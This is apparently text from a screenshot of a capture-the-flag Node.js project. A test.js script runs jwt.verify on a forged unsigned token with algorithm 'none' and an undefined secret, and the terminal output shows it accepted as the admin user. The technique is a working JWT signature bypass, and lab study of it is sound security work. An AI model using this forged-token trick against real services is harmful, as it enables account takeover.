 VerYs3cretWwWb4ck4p33441122 ~/Desktop/
controllers
admin23333_interface.js
exp.py
home.js
index.js
login.js
reg.js
test.js
uri.js
node_modules library root
routers
index.js
sessions
upload
123.jpg
paidaxing.jpg
views
home.jade
1 const jwt = require("jsonwebtoken");
2
3 var secret = undefined;
4 var user = jwt.verify('eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJpZCI6LTEsInVzZXJuYW1lIjoiYWRtaW4iLCJwYXNzd29yZCI6IjEyMzQ1NiJ9.',secret,{'None': "HS256"});
5 console.log(user);
6
Terminal: Local × +
osword@papertiger:~/Desktop/VerYs3cretWwWb4ck4p33441122/controllers$ node test.js
{ id: -1, username: 'admin', password: '123456' }
osword@papertiger:~/Desktop/VerYs3cretWwWb4ck4p33441122/controllers$